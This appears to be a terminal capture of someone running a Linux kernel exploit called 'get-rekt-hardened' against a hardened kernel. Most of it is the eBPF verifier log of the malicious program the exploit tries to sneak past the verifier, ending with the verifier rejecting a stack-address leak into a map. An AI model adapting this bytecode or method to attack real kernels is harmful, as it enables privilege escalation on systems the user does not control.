 josh@josh-VirtualBox:~/Desktop/Windows_Share/bpf-step-master$ ./get-rekt-hardened
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] log:
0: (b4) w2 = -1
1: (55) if r2 != 0xffffffff goto pc+2
4: (7b) *(u64 *)(r10 -16) = r1
5: (18) r9 = 0x0
7: (bf) r1 = r9
8: (bf) r2 = r10
9: (07) r2 += -4
10: (62) *(u32 *)(r10 -4) = 0
11: (85) call bpf_map_lookup_elem#1
12: (55) if r0 != 0x0 goto pc+1
 R0=invP0 R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
13: (95) exit

from 12 to 14: R0=map_value(id=0,off=0,ks=4,vs=8,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
14: (79) r6 = *(u64 *)(r0 +0)
 R0=map_value(id=0,off=0,ks=4,vs=8,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
15: (bf) r1 = r9
16: (bf) r2 = r10
17: (07) r2 += -4
18: (62) *(u32 *)(r10 -4) = 1
19: (85) call bpf_map_lookup_elem#1
20: (55) if r0 != 0x0 goto pc+1
 R0=invP0 R6=invP(id=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
21: (95) exit

from 20 to 22: R0=map_value(id=0,off=0,ks=4,vs=8,imm=0) R6=invP(id=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
22: (79) r7 = *(u64 *)(r0 +0)
 R0=map_value(id=0,off=0,ks=4,vs=8,imm=0) R6=invP(id=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
23: (bf) r1 = r9
24: (bf) r2 = r10
25: (07) r2 += -4
26: (62) *(u32 *)(r10 -4) = 2
27: (85) call bpf_map_lookup_elem#1
28: (55) if r0 != 0x0 goto pc+1
 R0=invP0 R6=invP(id=0) R7=invP(id=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
29: (95) exit

from 28 to 30: R0=map_value(id=0,off=0,ks=4,vs=8,imm=0) R6=invP(id=0) R7=invP(id=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
30: (79) r8 = *(u64 *)(r0 +0)
 R0=map_value(id=0,off=0,ks=4,vs=8,imm=0) R6=invP(id=0) R7=invP(id=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm???? fp-16=ctx
31: (bf) r2 = r0
32: (b7) r0 = 0
33: (55) if r6 != 0x0 goto pc+2
 R0_w=invP0 R2_w=map_value(id=0,off=0,ks=4,vs=8,imm=0) R6=invP0 R7=invP(id=0) R8_w=invP(id=0) R9=map_ptr(id=0,off=0,ks=4,vs=8,imm=0) R10=fp0 fp-8=mmmm????
 fp-16=ctx
34: (7b) *(u64 *)(r2 +0) = r10
R10 leaks addr into map
processed 32 insns (limit 1000000) max_states_per_insn 0 total_states 3 peak_states 3 mark_read 2
[!] failed to load prog 'Permission denied'
josh@josh-VirtualBox:~/Desktop/Windows_Share/bpf-step-master$